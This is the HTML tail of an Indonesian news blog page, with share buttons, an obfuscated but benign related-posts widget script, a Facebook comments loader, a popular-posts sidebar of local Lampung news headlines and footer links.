<li class='share-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/share?url=Mukhlis Basri Langsungkan Sosialisasi Ideologi Pancasila ? https://www.mediamerah.com/2021/05/mukhlis-basri-langsungkan-sosialisasi.html' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
<li class='share-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Mukhlis Basri Langsungkan Sosialisasi Ideologi Pancasila ? https://www.mediamerah.com/2021/05/mukhlis-basri-langsungkan-sosialisasi.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
</ul>
</div>
<div class='iklan-bawah-postingan'>
<h6>Advertisement</h6>
</div>
</div>
<div id='related-posts'>
<script>//<![CDATA[
var ry='<h6><span>Direkomendasikan</span></h6>';rn='<h6>Tidak ada Rekomendasi</h6>';rcomment='comments';rdisable='disable comments';commentYN='no';
var _0x28b4=['WPldRmk3dSoSW53cQmoqW5yG','WOzRa18nxa','W5dcVSo5yZ3cUW','ymkwea','W4NdOYa9phW','BSkoW7m3WQ/cJSojWR5Voa','WQ17W68sW40FWPaPCW/cK8oRWOa','W4hcSmo5DcBcPh7cJmo6W74','D14SW73cJCoq','W6JcM158W6FdISkrW7FdKb5l','WR3dJaePWQtdRG','F8khxmkeW6aZ','WO3cRmkGnx/cTsq','W410W7xdRLzhW4NdL1St','W5lcPCkRdW','W5tcQCkNhG','W6Cvp8oVW5rrW5inkfO','WRZdJK8TWRZdP8khW5pcON4','W6nEWRpcRG','WOnGa10lFmkEWRVdOq','W5xcVSk3bmoY','WQNcN8k7W68kWQTK','oSkRkaTgCa','v2nNhWi','iSkbmmkho15zgmk4lG','W61sWRpcRCoqaW','wxfDea','W68+WRfdWPzp','WOC2wWtdV8oRD8oOW4/cPSoCoq','wJmesuhcTdtdPmoZWP8','W7uQpW','zSk2DW','nXL2BtNcJa','W7y0q8o9xmkp','ksBdNchdPKNdNbhdR8kU','i8oshCkfW70JjCkDdmoF','WROilmk9','WOP9WO4','pCopW6qYWQxcGCktWRvG','t8kRcrSn','WOddSmkPoZBcV33dJ8oTW70','WQrUW4qbW7q+','WO0+WRXsnCkuW716W45b','W5BdUIi/','WPP5BCkqkq','WOS2WOtdQr4BuSotrmotp8kQW60','AgNdKZ7dPGBcIW','g1q6lHhdHfddGmoEiW','WPm+WQzam8ks','W5LQW5pcQebobG','DGikjZy','D0CXuMaGWQPnW685AmkRCG','WQaCeSo5','ps7dTSolW4m','cKeMkXW','WPXUEmko','W7HZWPG','W6adlmkV','WRmlgW','W5S6xa1nbSo7WOxdISoshCktWQe','nCk+WOpdJCo0','WRyMFmkKjge','WOLHa0SwwmkV','ymkwcmkAp1TlqmkkeG','WQKMW5aNWQ0mW6FcSuv/','WQiUWPZdMq','nHLYW6OykG','W5jXW4NcQXunta','W7nHD8kblKTUhG','W6zqWRJcUa','q28ZW43cPSoKjSoBW4CP','W7iLwCoQw8oDgXWjWRq','WQm+yCkIoa','nqnSdJD3','WRrqi8k1WOalWOq/kf9KWO5D','WOBcVca9ysuQjSkIWPK','W7ClmCo5W5bxW4zCCr0','W6rpWRNdKGKlWOBdKWaN','WRagW6NdVCkuuSospZJdMaaK','EJhcHW','psBdOmolW4m','W74yp8oUW5DqW4ykkKa','W6JdKmkMW64DW6qZWRaZlG','WR0/pCkjoSk7vCkPpCo0','exqiAa','WQzsW6u','W5i6FmokqSkOzxOxW4i','cKiLEKFdL17dJConnG','d8klcCkjlCoPiXC','t8kNjCoiWPy','cxqvE8obWRC','W7jEW5jxnfpcSmklia','W5ZcQCkRdmo0WOG','WPxcNWr6WQ/cLa','W5PUavG','sg5GhGldLq','fvRcK8oBda','WPPQACkvp0S','WOCqWOni','nGzZdW','oumquLJdVMFdJSoa','WQPLW4SpW6W','W68DW5/cHa','WRqGASoqnCoPamornCkh','W6T7CXtdL8oYW5VcRCo5oq','kdFdSSolW58','W7HsWQ4','sCoVACoF','iSkRnrG','wmoRDCoFWOO1W6i','W7NdMSk4W7eiW7uJ','WPBcLGzYWQZdNSobW5NdGSk8','WO/cQCkGFmoE','r39Hc17cN8kIW6xcGq8','WRVcGYn5','Dmk8iWbtBbFdL8oBW7a','vg5IealdNmk7W6hcHXS','W4nQdrhdR8kMDmorW4RcHW','W7fpWQhdTHelWO/cMX48','WQtdVSkjW5WOW5ChWPigaa','W57dRCogW6PFdqdcSSo4','W5pcOaa0s8kKW4H2yCke','c8kbfmkAn8oG','WOJdGI4Fnxjo','W4NdPY0GoLzNkmkUWOW','WQyhW6ZdKLauWQpdKYOx','W4rIa1lcU8k3ECkiW5lcIG','mN8Pm8kfWOpcTCoVaYK','uWDKD1hcNhtdTCo7kYVdLG','W5xcVSo5yhZcTwtcGG','WO/cO39KjNvSfCkIWQi','wSo8ASohWOqIW77dOCos','WOVcOhvMBIa0bSkzWRLZW689','dM4frG','c1xcKCoa','W4RdR8owW6PlcG/cO8o5','W4JdRmomW7XnfHVcTmoOsG','W6ldKCkUW7i','i8kAaq','xCkUW7hdPN/cP3RcVXK','DSkgh8ktW7SOjCovfCog','W4VcQWHwWRhcL8kQ','W4/dIrnrWR/cSCkdWPe','W7eny8kPW4XrW4eFna','DGSZ','pSojW7qYWQVdI8opW7q1AW','pIBdRmoaWOJcNWNdTG','W6v/lG','m8k4WPBdLSoJ','psJdKCotW5tcLqJdVa','W7XQFCon','WQxcHWWHWR3cQCozW5BdKZe','W6KaF8oQW4Xw','DreT','W5NdVdK6k3X3','W5ZcQGaGs8k+','W6qZW4FcN15L'];var _0x3017=function(_0x47d8eb,_0x181ed6){_0x47d8eb=_0x47d8eb-0xa4;var _0x3d5354=_0x28b4[_0x47d8eb];if(_0x3017['FBEMaf']===undefined){var _0x5ae995=function(_0x280049){var _0x2f72c6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2dde17='';for(var _0x22e379=0x0,_0x3c80e3,_0x28b4ef,_0x30176a=0x0;_0x28b4ef=_0x280049['charAt'](_0x30176a++);~_0x28b4ef&&(_0x3c80e3=_0x22e379%0x4?_0x3c80e3*0x40+_0x28b4ef:_0x28b4ef,_0x22e379++%0x4)?_0x2dde17+=String['fromCharCode'](0xff&_0x3c80e3>>(-0x2*_0x22e379&0x6)):0x0){_0x28b4ef=_0x2f72c6['indexOf'](_0x28b4ef);}return _0x2dde17;};var _0x196ed2=function(_0x11753a,_0x4e3f18){var _0x421ccc=[],_0x344952=0x0,_0x41f15d,_0x417fe4='',_0x2ddf6b='';_0x11753a=_0x5ae995(_0x11753a);for(var _0x1b5c15=0x0,_0x2caf09=_0x11753a['length'];_0x1b5c15<_0x2caf09;_0x1b5c15++){_0x2ddf6b+='%'+('00'+_0x11753a['charCodeAt'](_0x1b5c15)['toString'](0x10))['slice'](-0x2);}_0x11753a=decodeURIComponent(_0x2ddf6b);var _0xaecd0e;for(_0xaecd0e=0x0;_0xaecd0e<0x100;_0xaecd0e++){_0x421ccc[_0xaecd0e]=_0xaecd0e;}for(_0xaecd0e=0x0;_0xaecd0e<0x100;_0xaecd0e++){_0x344952=(_0x344952+_0x421ccc[_0xaecd0e]+_0x4e3f18['charCodeAt'](_0xaecd0e%_0x4e3f18['length']))%0x100,_0x41f15d=_0x421ccc[_0xaecd0e],_0x421ccc[_0xaecd0e]=_0x421ccc[_0x344952],_0x421ccc[_0x344952]=_0x41f15d;}_0xaecd0e=0x0,_0x344952=0x0;for(var _0x1a42c1=0x0;_0x1a42c1<_0x11753a['length'];_0x1a42c1++){_0xaecd0e=(_0xaecd0e+0x1)%0x100,_0x344952=(_0x344952+_0x421ccc[_0xaecd0e])%0x100,_0x41f15d=_0x421ccc[_0xaecd0e],_0x421ccc[_0xaecd0e]=_0x421ccc[_0x344952],_0x421ccc[_0x344952]=_0x41f15d,_0x417fe4+=String['fromCharCode'](_0x11753a['charCodeAt'](_0x1a42c1)^_0x421ccc[(_0x421ccc[_0xaecd0e]+_0x421ccc[_0x344952])%0x100]);}return _0x417fe4;};_0x3017['rvIjXC']=_0x196ed2,_0x3017['VHrhHq']={},_0x3017['FBEMaf']=!![];}var _0x2d32cd=_0x28b4[0x0],_0x3acc69=_0x47d8eb+_0x2d32cd,_0x2abc95=_0x3017['VHrhHq'][_0x3acc69];if(_0x2abc95===undefined){if(_0x3017['LEiSBG']===undefined){var _0x3c3f6e=function(_0x30778f){this['WXlhxn']=_0x30778f,this['xVdsHE']=[0x1,0x0,0x0],this['DNCWfE']=function(){return'newState';},this['oYMeqr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RLpHxW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c3f6e['prototype']['PyWtQK']=function(){var _0x3802b7=new RegExp(this['oYMeqr']+this['RLpHxW']),_0x3c3311=_0x3802b7['test'](this['DNCWfE']['toString']())?--this['xVdsHE'][0x1]:--this['xVdsHE'][0x0];return this['VlLLwS'](_0x3c3311);},_0x3c3f6e['prototype']['VlLLwS']=function(_0x31c94f){if(!Boolean(~_0x31c94f))return _0x31c94f;return this['ZEfEDu'](this['WXlhxn']);},_0x3c3f6e['prototype']['ZEfEDu']=function(_0x81a8ef){for(var _0x894441=0x0,_0x3802b1=this['xVdsHE']['length'];_0x894441<_0x3802b1;_0x894441++){this['xVdsHE']['push'](Math['round'](Math['random']())),_0x3802b1=this['xVdsHE']['length'];}return _0x81a8ef(this['xVdsHE'][0x0]);},new _0x3c3f6e(_0x3017)['PyWtQK'](),_0x3017['LEiSBG']=!![];}_0x3d5354=_0x3017['rvIjXC'](_0x3d5354,_0x181ed6),_0x3017['VHrhHq'][_0x3acc69]=_0x3d5354;}else _0x3d5354=_0x2abc95;return _0x3d5354;};var _0x2460d9=_0x3017;(function(_0x3d1c5e,_0x58fd5e){var _0x1d6687=_0x3017;while(!![]){try{var _0x22f04f=parseInt(_0x1d6687(0x10d,'5(4r'))+-parseInt(_0x1d6687(0x120,'3J84'))+parseInt(_0x1d6687(0xe7,'26o%'))+-parseInt(_0x1d6687(0x137,'piLZ'))+-parseInt(_0x1d6687(0xeb,'7AUW'))+-parseInt(_0x1d6687(0xf5,'vqam'))*parseInt(_0x1d6687(0xe9,'7AUW'))+parseInt(_0x1d6687(0xb1,'3]c@'))*parseInt(_0x1d6687(0xf4,'vqam'));if(_0x22f04f===_0x58fd5e)break;else _0x3d1c5e['push'](_0x3d1c5e['shift']());}catch(_0xc45831){_0x3d1c5e['push'](_0x3d1c5e['shift']());}}}(_0x28b4,0xbca3b));var dw='';titles=new Array(),titlesNum=0x0,urls=new Array(),timeR=new Array(),thumb=new Array(),commentsNum=new Array(),comments=new Array();function related_results_labels(_0x11753a){var _0x443a03=_0x3017;for(var _0x4e3f18=0x0;_0x4e3f18<_0x11753a['feed']['entry'][_0x443a03(0x11a,'gxPZ')];_0x4e3f18++){var _0x421ccc=_0x11753a[_0x443a03(0x138,'Uztd')][_0x443a03(0x140,'G4Xv')][_0x4e3f18];titles[titlesNum]=_0x421ccc[_0x443a03(0x139,'zMka')]['$t'];for(var _0x344952=0x0;_0x344952<_0x421ccc[_0x443a03(0x12f,'7AUW')][_0x443a03(0xc1,'uK1b')];_0x344952++){_0x443a03(0xf6,'3]c@')in _0x421ccc?commentsNum[titlesNum]=_0x421ccc[_0x443a03(0xf2,'e7YL')]['$t']+'\x20'+rcomment:commentsNum[titlesNum]=rdisable;;if(_0x421ccc[_0x443a03(0xc5,'3J84')][_0x344952][_0x443a03(0x107,'JwWw')]==_0x443a03(0xee,'JGC!')){urls[titlesNum]=_0x421ccc[_0x443a03(0xc9,'CwaS')][_0x344952][_0x443a03(0xec,'OQ$E')],timeR[titlesNum]=_0x421ccc[_0x443a03(0xc2,'So(2')]['$t'];_0x443a03(0xf8,'eNV!')+_0x443a03(0x136,'^1ss')in _0x421ccc?thumb[titlesNum]=_0x421ccc['media$thum'+_0x443a03(0xcc,'Xa)I')][_0x443a03(0x13e,'Uztd')]:thumb[titlesNum]=_0x443a03(0xae,'CTp[')+_0x443a03(0x114,'3]c@')+_0x443a03(0xfe,'5(4r')+_0x443a03(0xbd,'CTp[')+_0x443a03(0x11c,'JwWw')+_0x443a03(0xde,'YoUb')+'PQ/Pep700Q'+'LaHoSC7m0w'+'w5kyGEVs7w'+'6ATCLwCLcB'+_0x443a03(0xad,'[^S^')+_0x443a03(0x127,'bTf6')+'lates-smal'+'l.png';;titlesNum++;break;}}}}function removeRelatedDuplicates(){var _0x219223=_0x3017,_0x41f15d=new Array(0x0);c=new Array(0x0),e=new Array(0x0),f=new Array(0x0),g=new Array(0x0);for(var _0x417fe4=0x0;_0x417fe4<urls[_0x219223(0x10e,'5(4r')];_0x417fe4++){!contains(_0x41f15d,urls[_0x417fe4])&&(_0x41f15d[_0x219223(0x10f,'bTf6')]+=0x1,_0x41f15d[_0x41f15d[_0x219223(0x11d,'qdMa')]-0x1]=urls[_0x417fe4],c[_0x219223(0x105,'tS)r')]+=0x1,c[c[_0x219223(0xc6,'K]$[')]-0x1]=titles[_0x417fe4],e[_0x219223(0x134,'g@1F')]+=0x1,e[e[_0x219223(0x12d,'Xa)I')]-0x1]=timeR[_0x417fe4],f[_0x219223(0xe1,'0(Xm')]+=0x1,f[f[_0x219223(0x105,'tS)r')]-0x1]=thumb[_0x417fe4],g[_0x219223(0xc3,'siP@')]+=0x1,g[g['length']-0x1]=commentsNum[_0x417fe4]);}urls=_0x41f15d,titles=c,timeR=e,thumb=f,commentsNum=g;}function contains(_0x2ddf6b,_0xaecd0e){for(var _0x1b5c15=0x0;_0x1b5c15<_0x2ddf6b['length'];_0x1b5c15++){if(_0x2ddf6b[_0x1b5c15]==_0xaecd0e)return!![];}return![];}function printRelatedLabels(_0x2caf09){var _0x48a3ae=_0x3017,_0x1a42c1=_0x2caf09['indexOf'](_0x48a3ae(0x11e,'OQ$E'));_0x1a42c1!=-0x1&&(_0x2caf09=_0x2caf09[_0x48a3ae(0xd5,'YoUb')](/\?m=0/g,''));for(var _0x3c3f6e=0x0;_0x3c3f6e<urls['length'];_0x3c3f6e++){urls[_0x3c3f6e]==_0x2caf09&&(urls[_0x48a3ae(0x11f,'YOYK')](_0x3c3f6e,0x1),titles[_0x48a3ae(0xa9,'[$m^')](_0x3c3f6e,0x1),timeR[_0x48a3ae(0x10c,'[^S^')](_0x3c3f6e,0x1),thumb[_0x48a3ae(0xb0,'piLZ')](_0x3c3f6e,0x1),commentsNum['splice'](_0x3c3f6e,0x1));}var _0x30778f=Math[_0x48a3ae(0xaf,'#sjp')]((titles[_0x48a3ae(0x102,'aM6k')]-0x1)*Math[_0x48a3ae(0x106,'nK[5')]()),_0x3c3f6e=0x0;if(titles[_0x48a3ae(0x134,'g@1F')]==0x0)dw+=rn;else{dw+=ry,dw+='<div\x20class'+_0x48a3ae(0x109,'eNV!')+_0x48a3ae(0x121,'OQ$E');while(_0x3c3f6e<titles['length']&&_0x3c3f6e<0x14&&_0x3c3f6e<maxresults){_0x1a42c1!=-0x1&&(urls[_0x30778f]=urls[_0x30778f]+_0x48a3ae(0x128,'3]c@'));commentYN==_0x48a3ae(0xd1,'qdMa')?comments[_0x30778f]=_0x48a3ae(0xfa,'#sjp')+commentsNum[_0x30778f]:comments[_0x30778f]='';;dw+='<li\x20class='+_0x48a3ae(0xda,'gxPZ')+'ost\x22><a\x20hr'+_0x48a3ae(0x13d,'3]c@')+urls[_0x30778f]+(_0x48a3ae(0x104,'siP@')+_0x48a3ae(0xd6,'vqam')+_0x48a3ae(0x115,'5(4r')+_0x48a3ae(0xe5,'3J84')+_0x48a3ae(0xdc,'3J84')+'=\x22')+titles[_0x30778f]+_0x48a3ae(0x132,'X%kV')+titles[_0x30778f]+_0x48a3ae(0x119,'YoUb')+thumb[_0x30778f][_0x48a3ae(0xd4,'OL*u')](_0x48a3ae(0x110,'nK[5'),_0x48a3ae(0x103,'BLi('))+(_0x48a3ae(0x12c,'nK[5')+_0x48a3ae(0xbe,'26o%')+_0x48a3ae(0xf3,'bTf6')+_0x48a3ae(0xd7,'vrRy'))+titles[_0x30778f]+(_0x48a3ae(0xce,'*Yu)')+_0x48a3ae(0xb2,'7AUW')+'>'),_0x30778f<titles['length']-0x1?_0x30778f++:_0x30778f=0x0,_0x3c3f6e++;}dw+='</ul>';};urls[_0x48a3ae(0x108,'7AUW')](0x0,urls[_0x48a3ae(0xff,'3]c@')]),titles[_0x48a3ae(0x10c,'[^S^')](0x0,titles[_0x48a3ae(0xc4,'vqam')]),document[_0x48a3ae(0xdd,'Y4$y')+_0x48a3ae(0xd9,'vqam')](_0x48a3ae(0xb4,'Y4$y')+'sts')[_0x48a3ae(0x117,'tS)r')]=dw;};
//]]></script>
<script src='/feeds/posts/default/-/DPRD PROV?alt=json-in-script&callback=related_results_labels'></script>
<script>var maxresults=9;removeRelatedDuplicates();printRelatedLabels('https://www.mediamerah.com/2021/05/mukhlis-basri-langsungkan-sosialisasi.html');</script>
</div>
<div id='fb-root'></div>
<script> //<![CDATA[
  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]> </script>
<div id='fbcomment'><fb:comments href='https://www.mediamerah.com/2021/05/mukhlis-basri-langsungkan-sosialisasi.html' num_posts='5' width='100%'></fb:comments></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1666197962'>
<a href='https://www.blogger.com/post-edit.g?blogID=3389097868023448841&postID=8996670974551095693&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>ADMIN</span></span>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.mediamerah.com/2021/05/ini-kata-aprilliati-dihari-lahir.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.mediamerah.com/2021/05/budhi-condrowati-beri-pemahaman.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>
          Load More
        </a>
</span>
<a class='home-link' href='https://www.mediamerah.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
<!-- turuk popularpost -->
<div id='sticky-section'>
<div id='sticky-insechtion'>
<div class='sidebar-ads section section' id='sidebar-ads'><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<img alt='' height='1130' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjswTu08UNVtHwjMWMN-k7ABRJi51FV-zA5xBH_IZG-NLG7AlEsc9VdXsVG1elWAgcOO3HGYE-Kg2G9JSDrrfHK4-n0pzzc-KLa8RKGxQlkXq5X6sG6d3a5AlTjojFnhW6RIdvKwpWcf2H7rGF-nyj5d0KBPXQJW4k42PTPajR_Svps9ORHgDzmea9P8GCO=s1130' width='1078'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='1080' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg0nEDmd3vyxkTjzI4-cXUpDFZHFvh9Z-yshJcWwBFjKUneM2-dy6CAxKGBFr3YK5ItyDPg4Ocxm_4THtMSs28V56j9PjKteWSN3igBQQyt1GKVI4T2KM6FX7ef22e42399UKBild3cFnkMubtmDh-XgwcCeqZ5Yr5lZ8Nh10u3yiL4inQV856-lckIBm4=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='1600' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-3eNjk9y1w8GmDw-JxLoFvBjhM5G3WDRYtlQshqIZr_puHunKe-gZ-fjFHYmBMp-EFfkBcz9OWbNkxi8dfPn2-hOjLxXk09as3wGxQ23WvQd_k7XDss1MboYXzVJpPmhs6vSXXNnL2w6E6czordT5IrCG5ojivn2Rg3rPw4xAzkJ_U1ibGiqf9KgC8j8=s1600' width='1135'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='1130' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgwRWi_YYSquZAAxcTd2Drl3jX1FTwl5HLnazLatZBWZ603Ju2LJ084l8XuwPSuL8c3pAtW2_4K7tenVe11WfylHPibGFU0ZxPhhssVSCWtr7H7yphWKGmxcTffDG1o39NzPBI61rulzSl1KlgOXzzwhj1EL9wT7VtGzjtrQWwk19ENK3Ik86ZynR-Q4ZU=s1130' width='1078'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='360' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjpHh5lxoHtmprRzKaC3RHN-oJo-U-ViM0NpU6-yXwsT2NJrvXpfAQAhMht0AA-9SRa7hSgVoGmJKQyt9VUGaJD7EdWRR1er1K4vAI4FKTxOsXu_TJdvw37nKNC7cmZovJj-9zCUOZWw8RR_3hQvPr2T7bZYn5ApBRpxXJW1Odz7AzmZklgu7S23rwe4Rg=s563' width='563'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2><a href='/p/trending.html'><span>Popular Posts</span><div class='h2border-popular'></div></a></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mediamerah.com/2023/11/prof-dr-lusmeilia-pastikan-proses.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/IMG-20231120-WA0037.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mediamerah.com/2023/11/prof-dr-lusmeilia-pastikan-proses.html'>Prof. Dr. Lusmeilia Pastikan Proses Lelang Akan Berjalan Sesuai Aturan</a></div>
<div class='item-snippet'>&#160; Bandar Lampung - Mendapati kritik dari berbagai pihak, Rektor Universitas Lampung (Unila) Prof. Dr. Lusmeilia, memastikan dirinya akan men...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mediamerah.com/2023/10/drb-kalau-sakit-hubungi-saya.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuPwuvfff_dtMjaFA0CNcL5ltbPPeLwXH8oTV-dyInsRHPLE7S6t_7UoR2xu8nYNpaQJCsW-QRUb6Rgs4VDC6im-C7Cxk3-XAlKlBxwd9fwWdV9EhdOXpFb_Y47S8cvkrwgoOKlGw_EF-e9eylNmvd7zRhYKID3luKmQA6KCBocTJhxooYybLikY3BhZY/w72-h72-p-k-no-nu/IMG-20231031-WA0134_1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mediamerah.com/2023/10/drb-kalau-sakit-hubungi-saya.html'>DRB: Kalau Sakit Hubungi Saya</a></div>
<div class='item-snippet'>&#160; Bandar Lampung - Sebelum menjadi legislator dari Partai Besutan SBY, pria yang akrab disapa DRB memang concern di dunia pendidikan dan kes...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mediamerah.com/2022/01/dpd-laskar-ganjar-puan-provinsi-lampung.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEgvt9YX6UC3jpVnuDp8qxFXtXEfwJf4ca2gn5-jO1G37NEBcwuy1IYZMyFfoA7_O3dlR07BFHkoloFZ2KcCKF8b3X8eMGJMQCcVvYyJrPRIcZFFqe2wNuxxGSO4Oqx8SmjVGHYQRIZIg9kx5JchWeWUsXIRnAGPbTBgJsumnG6k_Q4qrJLlSLjGZpnW1w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.mediamerah.com/2022/01/dpd-laskar-ganjar-puan-provinsi-lampung.html'> DPD Laskar Ganjar -Puan Provinsi Lampung mendeklarasikan Mendukung Ganjar-Puan Maju Di Pilpres 2024 Mendatang</a></div>
<div class='item-snippet'>Bandar Lampung  - Dewan Pimpinan Daerah&#160; Laskar Ganjar Pranowo Puan Maharani ( DPD Laskar Ganjar -Puan) Provinsi Lampung mendeklarasikan dir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mediamerah.com/2022/10/nanda-indira-dendi-mengapresiasi.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE1lsOjRvX8NNbJW_gu6qr6drjuyFQ1MDpxUu7A4MLUhjsAvl52tdvoadKY_LN9eU8t2qus1f7FWMsE08OFIbQGDMGYfWmFjLWvvyFCKz9cI7dvjiVeBB7uSBy-fBnV4-bAP7UGKi7BACp0f0Nf3dL4wCJDmvkGRCrQ4tuz8PWC6XTzT-j1UppCWWOiA/w72-h72-p-k-no-nu/IMG-20221009-WA0051.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mediamerah.com/2022/10/nanda-indira-dendi-mengapresiasi.html'>Nanda Indira Dendi, Mengapresiasi Kegiatan Yang Dilakukan Srikandi Dermawan</a></div>
<div class='item-snippet'>Pesawaran  - Pembina Srikandi Dermawan, Nanda Indira Dendi. Mengharapkan momentum acara memperingati Maulid Nabi Muhammad SAW 12 Rabiul Awal...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mediamerah.com/2023/05/jajaran-polsek-selagai-lingga-berhasiil.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkCh4cJ32Gnkv_EPa2o20QWBNRVCbIYtw6iUthM-9-x5PHMAa3yS2QhaKaFGeM7rC-5xbrB2NH5FcToGqA-i7BGZ4ASUZvTgPmW_JMDuOeAAuLgbb5X2sxdEEfDXtJNSPCxVmgYJ3-40eXoOwRIOsLWq3S0SgRNL2Yut1QZ_w_xt8y5z_rDZssvRKu3A/w72-h72-p-k-no-nu/IMG-20230518-WA0017.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.mediamerah.com/2023/05/jajaran-polsek-selagai-lingga-berhasiil.html'>Jajaran Polsek Selagai Lingga Berhasiil Mengamankan Terduga Pelaku Pencabulan Anak Dibawah Umur.</a></div>
<div class='item-snippet'>Saipul Terduga pelaku pencabulan anak dibawah umur warga Desa Gilih Suka Negeri Kabupaten Lampung Utara berhasil diamankan anggota polsek Se...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Front Page Ads</h2>
<div class='widget-content'>
<img alt="Advertisement" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6aoLeaNA3wByCKiRmSJ2reLjz1IDXnNau7FH5V3F2sMalw4e3L3f4sKyyNsgzb8f78GUQaYGOjasGxi7iY_rcodDcg86VUsdRVhD5m_if1YuMBH353JvL6pGReGAGGeDyIvCwgKBQn-sH/s1600/970x250.jpg" />
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div><div id='endsticky'></div>
<div class='clear'></div>
<a aria-label='backtotop' class='backtotop' href='#'><i class='fa fa-angle-up' data-unicode='f077'></i></a>
<footer itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div id='footer-section'>
<div class='in-footer'>
<div class='footer1 section' id='footer1'><div class='widget Image' data-version='1' id='Image2'>
<h2>SMSI</h2>
<div class='widget-content'>
<img alt='SMSI' height='54' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhn9E_WFghfhoOR7dHvlZwdyS0y5fzoZUQqzDpm45H62ng7bLjt_SnkQtEjtMBpkabjw52nocX57aWuWi1eOv2qZRN3bnuDP0R3heLGxG6Cf9ruXRitzwmBLh3oY9O9WbSPkEmpt375WIqUDqRHWy4cTfeNrFExvIzBy36g1g8UYd_ViNyuWCMB0LRfJ2A=s150' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Halaman</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.mediamerah.com/p/box-redaksi.html'>Box Redaksi</a>
</li>
<li>
<a href='https://www.mediamerah.com/p/pedoman-media-cyber.html'>Pedoman Media Cyber</a>
</li>
<li>
<a href='https://www.mediamerah.com/p/tentang-kami.html'>Tentang Kami</a>
</li>
</ul>
<div class='clear'></div>
</div>
